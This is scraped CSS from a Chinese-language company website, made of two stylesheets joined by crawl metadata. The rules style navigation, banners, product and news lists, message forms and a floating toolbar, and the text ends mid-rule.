.nav li a:hover{color:#57391f;text-decoration:none;border-color:#57391f;}


.nav .sec{height:0;background:#57391f;color:#fff;overflow:hidden;z-index:9999;position:absolute;top:61px;left:0px;}
.nav .sec a{background:#57391f;color:#fff;height:38px;line-height:38px;width:125px;border:none;}
.nav .sec a:hover{text-decoration:none;color:#b57c4b;}

/*首页banner*/
.banner{width:1600px;margin:0 auto;position:relative;height:500px;left:50%;margin-left:-800px;}
.banner ul.bb{position:relative;padding:0px;margin:0px;z-index:5;}
.banner ul.bb li{position:absolute;display:none;}
.banner .num{position:absolute;right:48%;bottom:20px;z-index:100;}
.banner .num li{float:left;width:15px;height:15px;display:inline-block;margin:0 5px;background:#fff;line-height:15px;
	text-indent:-100px;overflow:hidden;border-radius:10px;}
.banner .num li.num_hover{background-color:#4f331d;}
.banner .num li.num_hover a{color:#fff;}
.banner .num li a{float:left;display:inline;text-align:center;color:#666;text-decoration:none;cursor:pointer;width:15px;height:15px;line-height:15px;}

/*幻灯片样式2*/
#focus {width:252px; height:262px; overflow:hidden; position:relative;}
#focus ul {height:262px; position:absolute;}
#focus ul li {float:left; width:196px; height:262px;position:relative;margin:0 28px;}
#focus ul li a img{height:262px;width:196px;}
#focus ul li div {position:absolute; overflow:hidden;}
#focus .btnBg {position:absolute; width:196px; height:20px; left:0; bottom:0; background:#000;display:none}
#focus .btn {position:absolute; width:196px; height:10px; padding:5px 10px; right:0; bottom:0; text-align:right;display:none}
#focus .btn span {display:inline-block; _display:inline; _zoom:1; width:25px; height:10px; _font-size:0; margin-left:5px; cursor:pointer; background:#fff;}
#focus .btn span.on {background:#fff;}
#focus .pre,#focus .next{position:absolute;top:115px;}
#focus .pre{left:0;}
#focus .next{right:0;}

/*产品分类*/
.cate{border:1px solid #e0e1dc;padding:10px;background-color:#f7f7f7;}
.cate li{line-height:28px;border-bottom:1px dashed #d7d7d7;line-height:28px;}
.cate li a{padding-left:60px;display:block;height:28px;line-height:28px;background:url(../images/ico1.gif) 34px center no-repeat;}
.cate li a:hover{background-color:#ececec;text-decoration:none;}

/*详细介绍分页样式*/
.total {border-bottom:1px dashed #e0e1dc;padding-bottom:10px;}
.paging_num{padding:10px 0px;overflow: hidden;text-align: right;}
.paging_num a{width:25px;height:20px;line-height: 20px;text-align: center;display:inline-block;
	border: 1px dashed #e0e1dc;color:#666;margin-left:15px;}
.paging_num a:visited{text-decoration: none;color:#666;}
.paging_num a:hover{text-decoration:none;color:#b57c4b;border: 1px dashed #b57c4b;}
.paging_num .paging_hover{text-decoration:none;color:#b57c4b;border: 1px dashed #b57c4b;}

/*新闻列表*/
.news_list{}
.news_list li{line-height:27px;position:relative;padding-left:10px;}
.news_list li a{line-height:27px;color:#666;}
.news_list li a:visited{text-decoration: none;color:#666;}
.news_list li a:hover{text-decoration:none;color:#b57c4b;}
.news_list li span{color:#999;z-index:0;line-height:27px;position:absolute;right:0px;top:0px;}
.news_list li h3 {font-size:14px;}
.news_list li div{line-height:24px;}


.news_list2{}
.news_list2 li{line-height:32px;position:relative;}
.news_list2 li a{line-height:32px;color:#555;background:url(../images/ndot1.jpg) no-repeat left 50%;padding-left:32px;border-bottom:1px dashed #a5a5a5;display:block;}
.news_list2 li a:hover{text-decoration:none;color:#b57c4b;}
.news_list2 li span{color:#555;z-index:0;line-height:32px;position:absolute;right:0px;top:0px;}
/*热门关键词*/
.words{overflow:hidden;margin-right:-1.3%;padding-top:5px;}
.words li{width:46%; float:left;border:1px dashed #d0d0d0;background:#fcfcfc;padding-left:0px;margin-bottom:10px;text-align:center;}
.new1 li{border-bottom:1px solid #dddddd;background:url(../images/list_dot1.gif) no-repeat 0% 50%;padding-left:13px;}
.right_word{margin-left: 5%;}

/*案例列表*/
.case_list{}
.case_list li{float:left;margin-left:11px;margin-right:11px;padding-bottom:15px;_display:inline;}
.case_list li a.img{padding:1px;border:1px solid #e0e1dc;}
.case_list li a.img img{width:220px;height:164px;}
.case_list li h3{text-align:center;padding-top:5px;}
.case_list li h3 a{font-weight:normal;}
.case_list li a.img{display:block;}
.case_list li a.img:hover{border-color:#b57c4b;}


.case_list2 li{float:left;margin-left:10px;margin-right:11px;padding-bottom:15px;_display:inline;}
.case_list2 li a.img{padding:3px;border:1px solid #d9d9d9;}
.case_list2 li a.img img{width:310px;height:232px;}
.case_list2 li h3{text-align:center;padding-top:10px;}
.case_list2 li h3 a{font-weight:normal;color:#57391f;font-size:14px;}
.case_list2 li h3 a:hover{color:#b57c4b;}
.case_list2 li a.img{display:block;}
.case_list2 li a.img:hover{border-color:#57391f;}


/*Tag列表*/
.tag_list_product {margin-top:10px;}
.tag_list_product li{float:left;margin-left:11px;margin-right:11px;padding-bottom:15px;_display:inline;}
.tag_list_product li a.img{padding:1px;border:1px solid #e0e1dc;}
.tag_list_product li a.img img{width:220px;height:164px;}
.tag_list_product li h3{text-align:center;padding-top:5px;}
.tag_list_product li h3 a{font-weight:normal;}
.tag_list_product li a.img{display:block;}
.tag_list_product li a.img:hover{border-color:#b57c4b;}

.tag_list_news{}
.tag_list_news li{line-height:27px;position:relative;padding-left:10px;}
.tag_list_news li a{line-height:27px;}
.tag_list_news li span{color:#999;z-index:0;line-height:27px;}
.tag_list_news li h3 {font-size:14px;}
.tag_list_news li div{line-height:24px;}

.tag_total{height:36px;line-height:36px;text-align:left;padding-left:20px;background-color:#edf1f5;border:1px solid #b6c7db;}

/*产品里列表*/

/*滚动*/
#demo{background:#FFF;overflow:hidden;width:89%;margin:0 auto;}
#indemo {float: left;width:800%}
#demo1 {float: left;}
#demo2 {float: left;}

#mdemo{background:#FFF;overflow:hidden;width:89%;margin:0 auto;}
#mindemo {float: left;width:800%}
#mdemo1 {float: left;}
#mdemo2 {float: left;}


.product_list{}
.product_list li{float:left;margin-left:11px;margin-right:11px;padding-bottom:15px;_display:inline;}
.product_list li a.img{padding:1px;border:1px solid #e0e1dc;}
.product_list li a.img img{}
.product_list li h3{text-align:center;padding-top:5px;}
.product_list li h3 a{font-weight:normal;}
.product_list li a.img{display:block;}
.product_list li a.img:hover{border-color:#b57c4b;}
.roll_product{float:left;}


.product_list2 li{float:left;margin-right:10px;margin-bottom:14px;_display:inline;}
.product_list2 li a.img img{width:252px;height:188px;}
.product_list2 li h3{text-align:center;}
.product_list2 li h3 a{font-weight:normal;color:#57391f;background:#f5f5f5;font:400 14px/43px "微软雅黑";display:block;}
.product_list2 li a.img{display:block;}
.product_list2 li h3 a:hover{color:#fff;background:#b57c4b}




/*.sort_a{overflow:hidden;} 
.sort_a .layer1{padding:15px 0px;border-bottom:1px dashed #a7b8d4;position:relative;height:133px;z-index: 1;}
.sort_a .layer1 .img{float:left;padding:5px;border:1px solid #dddddd;}
.sort_a .layer1 .img img{width:150px;height:120px;}
.sort_a .layer1 .img_right{width:560px;float:right;}
.sort_a .layer1 .img_right h3{font: bold 14px/36px "微软雅黑";}
.sort_a .layer1 .img_right span{line-height:25px;display:block;}
.sort_a .layer1 .pro_more{position:absolute;right:0px;bottom:15px;width:110px;padding-left:10px;height:28px;line-height:28px;background:#666666;color:#fff;
font:bold 24px/24px "微软雅黑";}
.sort_a .layer1 .pro_more span{float:left;}
.sort_a .layer1 .pro_more a{font:normal 12px/28px "宋体";color:#fff;float:right;padding-right:15px;display: inline-block;}
.sort_a .layer1 .pro_more a:hover{text-decoration:none;color:#faf104;}
.sort_a .abb_product{padding-top:15px;border:1px dashed #a7b8d4;border-top:none;}
*/

.productcates{padding-top:10px;}
.catemore{color:#0080d9;margin-top:6px;overflow:hidden;position:relative;}
.catemore h2{width:360px;float:left;font:bold 15px/36px "微软雅黑";}
.catemore a{float:right;font:normal 14px/36px "微软雅黑";color:#444444;padding-right:28px;}
.catemore a:visited{text-decoration:none;color:#444444;}
.catemore a:hover{text-decoration:none;color:#0080d9;}

/*下载列表*/
.down_list{}
.down_list li{line-height:27px;height:27px;position:relative;background:url(../images/list_dot1.gif) 0 50% no-repeat;padding-left:10px;}
.down_list li a{}

/*招聘列表*/
.job_list{}
.job_list li{line-height:27px;height:27px;position:relative;background:url(../images/list_dot1.gif) 0 50% no-repeat;padding-left:10px;}
.job_list li a{}
.job_list li span{position:absolute;color:#999;right:0;z-index:0;}

/*招聘列表*/
.download_list{}
.download_list li{line-height:27px;height:27px;position:relative;background:url(../images/list_dot1.gif) 0 50% no-repeat;padding-left:10px;}
.download_list li a{}
.download_list li span{position:absolute;color:#999;right:0;z-index:0;}


/*详细页面公共样式*/
h3.title_bar{margin-left:40px;width:450px;float:left;}
.share{padding-left:5px;padding-bottom:8px;float:left;width:240px;height:26px;}
.info_title{border-bottom:1px solid #e1e4e6;}
.case_title{border-bottom:1px solid #e1e4e6;}

/*产品详细*/
.product_detail{padding:5px;}
.product_detail h1.title{text-align:center;line-height:30px;font-size:14px;font-family:"微软雅黑";border-bottom:1px solid #e0e1dc;margin-bottom:15px;padding-bottom:5px;}
.product_detail .img{width:267px;height:200px;float:left;padding:2px;border:1px solid #e0e1dc;}
.product_detail .img img{}
.product_detail .small{width:267px;height:200px;}
.jqzoom{
	text-decoration:none;
	float:left;
}



.product_detail .list{width:300px;float:left;margin-left:30px;display:inline;padding-top:8px;}
.list_p{}
.list_p li{height:26px;font-size:12px;border-bottom:1px dashed #e0e1dc;padding-bottom:5px;padding-top:5px;font-family:"微软雅黑"}
.list_p li h2{font-size:12px;font-weight:normal;font-family:"微软雅黑"}
.product_detail .inquiry{line-height:32px;border:none;margin-top:6px;}
.product_detail .inquiry a{background:url("../images/xunjia.gif") center center no-repeat;display:block;width:112px;height:32px;text-indent:-99999px;}
.product_detail .inquiry a:hover{background-image:url("../images/xunjia_hover.gif");}
.list_p li h2 a{font-size:12px;font-family:"微软雅黑"}
.p_detail span.title{line-height:28px;height:28px;text-align:left;margin-top:10px;
	display:block;padding-left:10px;font-size:15px;border-bottom:1px solid #b57c4b;}
.p_detail p.dd{padding-top:5px;padding-bottom:5px;}
h3.tag{line-height:32px;border-top:1px dashed #e0e1dc;margin-top:10px;color:#999;font-weight:normal;}
h3.tag a{color:#b57c4b;}
h3.tag a:hover{color:#b57c4b;}
.page{line-height:26px;border-top:1px dashed #e0e1dc;margin-top:6px;padding-top:5px;font-size:12px;}
.page a{color:#b57c4b;}
.page a:hover{color:#b57c4b;}
.page span{color:#b57c4b;}


.p_detail .content p img{
max-width:100%; height:auto !important;width:auto !important;
}

/*新闻详细*/
.news_detail{}
.news_detail h1.title{text-align:center;font-family:"微软雅黑";font-size:18px;border-bottom:1px solid #e0e1dc;margin-bottom:5px;
padding-bottom:10px;}
.news_detail h3.title_bar{line-height:26px;text-align:center;font-weight:normal;color:#808080;float:left;height:26px;overflow:hidden;}
.news_detail h3.title_bar span{padding-right:10px;}

/*招聘详细*/
.job_detail{}
.job_detail h1.title{text-align:center;font-family:"微软雅黑";font-size:18px;border-bottom:1px solid #e0e1dc;margin-bottom:5px;padding-bottom:10px;}
.job_detail h3.title_bar{line-height:26px;text-align:center;font-weight:normal;color:#808080;}
.job_detail h3.title_bar span{padding-right:10px;}
.job_detail .content h4{background-color:#f1f1f1;height:26px;line-height:26px;text-align:left;padding-left:15px;}
.job_detail .content div.text{padding-top:10px;padding-left:22px;padding-right:8px;}

/*下载详细*/
.down_info{padding:10px;margin-top:15px;}
.down_info table{width:100%;}
.down_info table thead{line-height:26px;background-color:#f2f2f2;}
.down_info table th{border:1px solid #b6d5f1;}
.down_info table td{padding:3px;padding-left:10px;padding-right:5px;border:1px solid #b6d5f1;text-align:center;line-height:28px;height:28px;}
#download{text-decoration:underline;}
#down_detail{}
#down_detail .title{line-height:26px;text-align:left;padding-left:15px;font-size:14px;height:26px;background-color:#ececec;}
#down_detail .text{padding:10px;}


/*内页左侧分类通用样式*/
//.sort{border-bottom:#D9D9D9 1px solid;}
.sort li{position:relative;z-index: 9999;}
.sort li .about_b{position:absolute;left:210px;top:0px;width:210px;padding:10px 20px;background:#f5f6f6;
	border-bottom:2px solid #b57c4b;z-index:9999;}
.sort li .layer2{position:absolute;left:210px;top:0px;width:210px;padding:10px 20px;background:#f5f6f6;
	border-bottom:2px solid #b57c4b;z-index:9999;}
.sort li .layer2 li{overflow:hidden;}
.sort li .layer2 li a{font-weight:bold;background:url(../images/ico1.gif) no-repeat 0% 50%;}
.sort li .layer2 li a:hover{text-decoration:none;color:#b57c4b;}
.sort li .layer2 li .layer3 li{border-bottom:1px dashed #d5d5d5;margin:6px 0px;height:24px;
line-height: 24px;}
.sort li .layer2 li .layer3 li a{font:normal 12px/24px "微软雅黑";background:none;}

.sort li a{background:url(../images/dot4.png) no-repeat 5px -41px;color:#666;display:block;line-height:30px;font-family: "微软雅黑";border-bottom:1px solid #dddddd;padding-left:25px;}
.sort li a:visited{text-decoration: none;color:#666;}
.sort li a:hover{color:#b57c4b;text-decoration: none;background:url(../images/dot4.png) no-repeat 5px -41px #f5f6f6;}
.sort li.change a{background:url(../images/dot4.png) no-repeat 5px -41px #f5f6f6;}


.sortt li{margin-bottom: 23px;}
.sortt li a{display:block;font:400 14px/34px "微软雅黑";padding-left:51px;background:url(../images/sdot1.png) #b57c4b  no-repeat 22px center;color:#fff;}
.sortt li .sec a{background:url(../images/sdot.png) no-repeat 24px center;color:#57391f;border-bottom:1px dashed #d5d0cb;}
.sortt li a:hover{color:#b57c4b;}
.sortt>li>a:hover{color:#f00;}


//.sort .layer2 li{width:200px;height:35px;margin-bottom:0;background:none;}



/*内页留言*/
.message {padding-left: 30px;padding-top: 10px;z-index: 100;position: relative;}
.message input {vertical-align: middle;}
.message #name {display:inline-block;height: 26px;line-height: 26px;padding: 0;padding-left: 6px;border: 1px solid #dedede;width: 200px;}
.message #ptitle {display: inline-block;height: 26px;line-height: 26px;padding: 0;padding-left: 6px;border: 1px solid #dedede;width: 200px;}
.message #contact {display: inline-block;height: 26px;line-height: 26px;padding: 0;padding-left: 6px;border: 1px solid #dedede;width: 200px;}
.message #email {display: inline-block;height: 26px;line-height: 26px;padding: 0;padding-left: 6px;border: 1px solid #dedede;width: 200px;}
.message #address {display: inline-block;height: 26px;line-height: 26px;padding: 0;padding-left: 6px;border: 1px solid #dedede;width: 200px;}
.message #content {display: inline-block;width:97%;height: 120px;padding: 6px;font-size: 12px;border: 1px solid #dedede;margin-top: 6px;}
.message span.xin{
    color:red;
    vertical-align: top
}
.message .msgbtn {background: #b57c4b;cursor: pointer;width: 90px;height: 30px;line-height: 30px;text-align: center;border: none;color: #fff;font-size: 14px;border-radius: 3px;margin-top: 15px;font-family: "微软雅黑";-moz-border-radius: 3px;-webkit-border-radius: 3px;}
#code {padding-top: 10px;line-height: 26px;}
#checkcode {height: 32px;line-height: 32px;width: 120px;border: 1px solid #dedede;}
#message_main tr {position: relative;}
#message_main tr th {font-weight: normal;text-align: right;height: 42px;line-height: 42px;color: #000;width: 23%;white-space: nowrap;}
.m_label {position: absolute;width: 160px;text-align: left;line-height: 26px;padding-left: 8px;color: #ccc;z-index: 1;cursor: text;}
.c_label {line-height: 18px;padding-top: 12px;}
@media (max-width: 768px){
	.message {
	    padding: 0px;
	}
	.neiright .content img#checkCodeImg{
		width: auto!important;
	}
}


/*首页留言表单*/
.index_message{position: relative;font-size: 12px;}
.name_input{border:1px solid #cccccc;     font-size: 12px;margin-top: 5px; background: #fff; height: 22px; width: 189px;}
.input_left{float: left; width: 40px;     font-size: 12px;text-align: center; background:url(../images/newadd/title_left.jpg) left top repeat-x; height: 22px; line-height: 22px}
.input_right{position: relative; float: right;}
.input_right input{height: 22px; line-height: 22px;}
.input_right .m_label{position:absolute;width:100px;text-align:left;line-height:22px;padding-left:6px;color:#ccc;z-index:1;cursor:text;}


#m_div{width:222px;position:fixed;right:2px;bottom:0px;padding-bottom:1px;z-index:99999;background:none;}
.d_label{line-height:18px;padding-top:8px; width:160px;}
.w_message{border:1px solid #4a9cf9;padding:7px;padding-top:3px; height:189px; background:#fff;padding-bottom:27px;background:url(../images/newadd/message_bg.jpg) left top no-repeat;}
.w_message #name{width:142px;height:22px;line-height:22px; border: none !important;}
.w_message #contact{width:142px;height:20px;line-height:20px; border: none !important;}
.w_message #content{width:176px;height:65px;resize:none;overflow-y:auto;overflow-x:hidden;}
.w_message #checkcode{width:82px;height:22px;line-height:22px;border:1px solid #ccc;background-color:#fff;}


#message_main{display:table-cell;}
.w_message #message_main tr{display:block;width:100%;overflow:hidden;line-height:28px;}
.w_message #message_main tr th{height:28px;line-height:28px;width:37px;text-align:center;vertical-align:middle;overflow:hidden;}
.w_message #code{padding-top:0px; margin-top: 5px;}
.w_title{background:none;color:#fff;;position:relative;cursor:pointer;height:33px;width:222px;overflow:hidden;}
.w_message #message_main .m_input{border:1px solid #ccc;background-color:#fff;}
.w_message .msgbtn{width:93px;height:29px;line-height:20px; background:url(../images/newadd/submit.png) 50% 50% no-repeat;margin-top:3px;border:none;font-family:"宋体",arial;font-size:12px;margin-left:54px; font-family: "微软雅黑"; color: #fff;}
.w_message .msgbtn_hover{background:#3c96fc;color:#fff;border:1px solid #3c96fc;}



.m_close{background:url(../images/newadd/messbtn.png) left top no-repeat;position:absolute;right:0px;top:0px;cursor:pointer;overflow:hidden;
width:19px;height:20px;right:12px;top:8px;cursor:pointer;}
.m_open{background:url(../images/newadd/messbtn1.png) left top no-repeat;}
.w_message .m_under{position:absolute;width:227px;height:37px;line-height:41px;left:0;bottom:1px;}
.w_message .support{color:#000;width:100px;position:absolute;bottom:1px;right:8px;font-size:12px;}
#m_top{height: 1px;font-size: 0px;line-height: 1px;margin: 0 2px;background:#4a9cf9;}
#m_mid{height: 1px;font-size: 0px;line-height: 1px;margin: 0 1px;background:#4a9cf9;}
#m_bot{background:#4a9cf9;height:31px;line-height:31px;padding-left:9px; font-family: "微软雅黑"; font-size: 13px;}


/*分页样式1*/
.pageController{padding-right:10px; padding-top:15px;padding-bottom:5px;color:#505050;margin:0 auto;border-top:1px solid #E2E3E4;margin-top:16px;line-height:24px;}
.pageController a{background-color:#FFF;vertical-align:middle; border:#efefef 1px solid; color:#505050;padding:5px 8px; margin-right:3px;margin-left:3px;}
.pageController a:hover{background-color:#efefef;color:#438ece; text-decoration:none;border:#efefef 1px solid;}
.pageController .currPage {background-color: #efefef;color:#ff0000;border:#efefef 1px solid;}
.pageController .t1{float:left;margin-right:5px;height:24px;line-height:22px;white-space:nowrap;}
.pageController .t2{float:right;vertical-align:middle;line-height:24px;}
.pageController .t2 #current{padding:0 5px;line-height:24px;}
.pageController .t1 span{padding-left:4px;padding-right:4px;}
.pageController select{height:24px;vertical-align:middle;text-align:center;line-height:24px;}
.pageController select option{vertical-align:middle;}

/*相关产品和新闻*/
.relate_list{margin-top:10px;}
.relate h4{line-height:30px;border-bottom:1px solid #b57c4b;padding-left:5px;margin-bottom: 15px;}
#relate_p .img img{width:100%;}
#relate_p li{margin:0 1%;_display:inline;width: 18%;}
#relate_n li{width:48%;float:left;}
.relate ul{float:none;}

/*博客列表*/
.blog_list{}
.blog_list li{border-bottom:1px solid #ccc;padding-bottom:20px;}
.blog_list li h2{line-height:42px;height:42px;padding-left:10px;padding-left:20px;border-bottom:1px dashed #ccc;}
.blog_list li h2 a{font-size:14px;font-family:"微软雅黑";font-weight:bold;color:#4C4C4C;line-height:42px;color:#204e7d;}
.blog_list li .summary{color:#878787;line-height:28px;height:28px;text-indent:20px;padding-top:5px;padding-bottom:5px;}
.blog_list li .under{padding-left:20px;padding-top:5px;height:24px;line-height:24px;padding-bottom:5px;color:#2970a6;}
.blog_list li .under a{color:#2970a6;}

/*网站地图*/
h3.map_title{line-height:30px;line-height:30px;background-color:#f5f8fa;border:1px solid #d6dbe1;text-indent:20px;color:#b57c4b;border-bottom:2px solid #b57c4b;}
.map_list{line-height:30px;padding-left:20px;margin-top:8px;margin-bottom:8px;}
.map_list a{padding:4px;white-space:nowrap;}
.map_list a:hover{text-decoration:none;background-color:#b57c4b;color:#fff;padding:4px;}

/*热推产品*/
.content-getkey{padding:15px 10px;}
.getkey_list{}
.getkey_list li{float:left;margin-left:20px;margin-right:20px;padding-bottom:15px;_display:inline;}
.getkey_list li a.img{padding:1px;border:1px solid #e0e1dc;}
.getkey_list li a.img img{width:150px;height:120px;}
.getkey_list li h3{text-align:center;padding-top:5px;}
.getkey_list li h3 a{font-weight:normal;}
.getkey_list li a.img{display:block;}
.getkey_list li a.img:hover{border-color:#e87518;}

.content-getkey .content{line-height: 24px;overflow: hidden;padding: 15px 10px 10px;}
.getkey_detail .content{line-height: 24px;overflow: hidden;padding: 15px 10px 10px;}

--- FILE ---
content_type: text/css
request_url: http://cfc-pgh.org/template/default/style/main.css?9.2
body_size: 15581
content:
@CHARSET "UTF-8";



/*语言版本新增样式 其中toplink样式是在原基础上更改的*/
.top{position: relative;z-index: 99999;}
.translate{width:100px;position: absolute;left: 0;top:10px;z-index: 99999;}
.tran-in{left:120px;}
.translate li{border: 1px dashed #cccccc;line-height: 26px;text-align: left;background: #fff;}
.translate li a{display: block;padding-left: 10px;background: url(../images/dot4.png) no-repeat 88% 11px;}
.translate li a:visited{text-decoration: none;color:#333;}
.translate li a:hover{text-decoration: none;color:#275cea;cursor: pointer;}
.translate-en{display: none;padding: 6px;padding-top:0px;}
.translate li .translate-en a{padding-left: 0px;text-align: center;background: #fff;border-bottom: 1px solid #cccccc;}
.translate li .translate-en a:hover{font-weight: bold;}


/*主体样式*/

.menu_cate{width:205px;float:left;background:#f1e4d8;}
.cate_title{background:url(../images/cate.jpg) no-repeat center;color:#fff;font-size:22px;padding-left:55px;padding-top:20px;height:71px;font-weight:normal;margin-bottom:2px;}
.cate_title span{display:block;font-size:12px;}

/*产品推荐*/
.recommend_product{width:775px;float:right;overflow:hidden}
.recommend_product .title{background:url(../images/product.png) no-repeat 75px center;font-size:16px;color:#57391f;line-height:42px;border-bottom:1px solid #b57c4b;position:relative;}
.recommend_product .title a{position:absolute;right:0;top:0;color:#57391f;font-size:14px;line-height:42px;}
.recommend_product .title a:hover{color:#b57c4b;}
.recommend_product .content{width:789px;margin-top:13px;}
.roll_product li{padding-bottom:0px;}



















#toolbar {
    position: fixed;
    z-index: 9999;
    right: 17px;
    bottom: 10%
}

#toolbar li {
    margin-bottom: 3px;
    position: relative
}

#toolbar li,
#toolbar li a {
    font-size: 0;
    width: 57px;
    height: 57px;
    right: 0
}

#toolbar li a {
    display: block;
    position: absolute;
    z-index: 9;
    top: 0;
    overflow: hidden;
    background: #292e39;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    white-space: nowrap
}

#toolbar li .iconfont {
    width: 57px;
    height: 57px;
    background-color: #d9d9d9;
    text-align: center;
    color: #2b2b2b;
    font-size: 26px
}

#toolbar li .icon-ewm2{
    background: url(../images/wxkf.png)no-repeat center #d9d9d9;
}
#toolbar li:hover .icon-ewm2{
    background: url(../images/hhwxkf.png)no-repeat center;
}


#toolbar li .iconfont,
#toolbar li .wz {
    display: inline-block;
    vertical-align: middle;
    line-height: 57px
}

#toolbar li .wz {
    font-size: 14px;
    color: #fff;
    padding-left: 10px
}

#toolbar li.ewm .ewm-box {
    position: absolute;
    z-index: 1;
    padding: 5px;
    background: #292e39;
    width: 110px;
    right: 120%;
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: all .7s;
    transition: all .7s
}

#toolbar li.ewm .ewm-box p {
    margin-bottom: 0
}

#toolbar li.ewm .ewm-box img {
    max-width: 100%
}

#toolbar li.ewm .ewm-box:after {
    content: "";
    position: absolute;
    right: -5px;
    bottom: 20px;
    width: 0;
    height: 0;
    line-height: 0;
    font-size: 0;
    overflow: hidden;
    border-width: 5px;
    cursor: pointer;
    border-style: dashed dashed dashed solid;
    border-color: transparent transparent transparent #292e39;
    border-right: none
}

#toolbar li.ewm:hover .icon {
    background-position: -57px -180px
}

#toolbar li.ewm:hover .ewm-box {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0)
}

#toolbar li.backtop {
    cursor: pointer
}

#toolbar li.backtop .iconfont {
    color: #fff;
    background-color: #292e39
}

#toolbar li:hover a {
    width: 200px
}

#toolbar li:hover .iconfont {
    background-color: #292e39;
    color: #fff
}

@media (max-width:990px) {
    #toolbar {
        display: none
    }
}










input {
    padding: 0;
    margin: 0;
    font-family: '微软雅黑';
}

img {
    border: none;
    background: none;
    vertical-align: middle;
}

ul,
ol,
li {
    list-style-type: none;
}

select,
input,
img,
select {
    vertical-align: middle;
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

table,
th,
td {
    vertical-align: middle
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
}

.clearfix {
    zoom: 1
}

.clearboth {
    height: 0px;
    line-height: 0px;
    overflow: hidden;
    clear: both;
    font-size: 0px;
}

h1,
h2,
h3,
h4 {
    font-size: 12px;
    font-weight: bold;
    line-height: 1.5
}

hr {
    border: 0;
    border-top: 1px solid #ccc;
    height: 0;
}

.wd1200 {
    width: 1200px;
    margin: 0 auto;
}

p {
    margin: 0;
}


/*滚动*/

#demo {
    overflow: hidden;
    width: 100%;
    margin: 0 auto;
}

#indemo {
    float: left;
    width: 800%
}

#demo1 {
    float: left;
}

#demo2 {
    float: left;
}

#m_demo {
    overflow: hidden;
    width: 100%;
    margin: 0 auto;
}

#m_indemo {
    float: left;
    width: 800%
}

#m_demo1 {
    float: left;
}

#m_demo2 {
    float: left;
}

@media (min-width: 1640px) {
    .container2 {
        width: 1630px;
    }
}

.max_wd1600 {
    max-width: 1856px;
    margin: 0 auto;
    padding: 0 2%;
}


.max_wd1500 {
    max-width: 1530px;
    margin: 0 auto;
    padding: 0 15px;
}


/*头部样式*/

#header {
    position: relative;
    background: #50433f;
    padding: 15px 0;
    font-size: 13px;
    color: #fff;
    line-height: 1.7;
}

#header a {
    font-size: 13px;
    color: #fff;
}

.top_phone {
    position: relative;
}

.top_phone li {
    display: inline-block;
    padding-right: 60px;
}

.top_phone li img {
    padding-right: 10px;
}

.logo {
    float: left;
}

@media (max-width:1200px) {
    .x-logo {
        line-height: 80px;
    }
    .x-menu>li>a {
        line-height: 80px;
    }
    .x-sub-menu {
        top: 90px;
    }
}


/*----- Common css ------*/

.fl {
    float: left;
}

.fr {
    float: right;
}

.di {
    _display: inline;
}

.fwn {
    font-weight: normal;
}

.dib {
    *display: inline;
    _zoom: 1;
    _display: inline;
    _font-size: 0px;
}


/*主体样式*/

.c1_index {
    position: relative;
    padding: 3.125% 0;
}

.ttt1 {
    text-align: center;
}

.ttt1 span {
    font-family: "Arial";
    font-size: 24px;
    text-transform: uppercase;
    color: #999999;
}

.ttt1 h3 {
    font-weight: normal;
    font-size: 30px;
    color: #333333;
    line-height: 1;
    padding: 10px 0;
    background: url(../images/ttt1_h3_bg.png) no-repeat center center;
}

.ttt1 p {
    font-size: 16px;
    color: #999999;
}

.c1_list {
    margin: 2.82291667% 0 0;
    position: relative;
    display: flex;
    justify-content: space-between;
}

.c1_list li {
    width: 23%;
    position: relative;
}

.c1_list li::before {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .54);
    content: "";
    opacity: 1;
    transition: .3s;
}

.c1_list li:hover::before {
    opacity: 0;
}

.c1_list li a {
    display: block;
}

.c1_list li img {
    width: 100%;
    display: block;
}

.c1_list li .marks {
    width: 280px;
    height: 156px;
    position: absolute;
    top: 50%;
    margin-top: -78px;
    left: 50%;
    margin-left: -140px;
    text-align: center;
    padding-top: 20px;
}

.c1_list li .marks h5 {
    font-size: 24px;
    line-height: 40px;
    padding-bottom: 20px;
    background: url(../images/xian1.png) no-repeat center bottom;
    color: #fff;
}

.c1_list li .marks h6 {
    font-size: 16px;
    text-transform: uppercase;
    line-height: 1.7;
    color: #fff;
    margin: 0;
    padding-top: 15px;
}

.c1_list li:hover .marks {
    background: #9f6e45;
    border-radius: 0px;
}

@media (max-width: 1200px) {
    .c1_list li .marks {
        width: 100%;
        left: 0;
        margin-left: 0;
    }
}
.prodescription{margin-bottom: 20px;}
@media (max-width: 768px) {
    .c1_list {
        flex-wrap: wrap;
    }
    .c1_list li {
        width: 49%;
        margin-bottom: 2%;
    }
    .c1_list li .marks {
        width: 100%;
        left: 0;
        margin-left: 0;
    }
    .c1_list li .marks {
        min-height: 156px;
        height: auto;
    }
    .ttt1 span {
        font-size: 18px;
    }
    .ttt1 h3 {
        font-size: 24px;
        padding: 5px 0;
    }
    .ttt1 p {
        font-size: 14px;
    }
    .t1{display: none;}
    .pro_more{display: none;}
    .c1_list li .marks h6{font-size: 14px;padding:15px 3px 0 3px;}
}

@media (max-width: 500px) {
    .c1_list li .marks h5 {
        font-size: 16px;
        padding-bottom: 10px;
    }
    .c1_list li .marks h6 {
        font-size: 14px;
        padding-top: 10px;
    }
    .ttt1 h3 {
        background-size: 150%;
    }
}
@media(max-width: 620px){
	.product_detail .list{margin-left: 0;margin-bottom: 15px;}
}

@media(max-width: 1203px){
	.news_detail h3.title_bar,.share{float: none;width: 100%;margin: 0;height: auto;}
	.share{width: 160px;margin: 0 auto;}
}
/* c2_index */

.c2_index {
    position: relative;
}

.c2_contt {
    background: #303030;
    position: relative;
    display: flex;
    justify-content: space-between;
}

.c2_left {
    width: 70%;
}

.c2_left li {
    position: relative;
}

.c2_left li a {
    display: block;
}

.c2_left li img {
    width: 100%;
}

.c2_left li .time {
    position: absolute;
    bottom: 0px;
    left: 0px;
    height: 180px;
    color: #fff;
    font-weight: 400;
    font-size: 18px;
    background: rgba(0, 0, 0, .54);
    width: 100%;
    padding: 30px;
    padding-right: 180px;
}

.c2_left li .time h3 {
    font-size: 22px;
    font-weight: normal;
